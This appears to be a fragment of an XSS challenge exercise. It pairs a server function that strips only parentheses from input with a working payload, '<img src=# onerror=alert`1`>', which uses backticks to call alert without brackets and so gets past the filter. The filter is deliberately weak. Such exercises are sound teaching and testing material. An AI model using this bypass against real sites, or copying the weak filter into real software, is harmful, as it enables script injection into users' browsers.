 input code length: 28
1 <img src=# onerror=alert`1`>
html
<img src=# onerror=alert`1`>
server code
1 function render (input) {
2   const stripBracketsRe = /[()]/g
3   input = input.replace(stripBracketsRe, '')
4   return input
5 }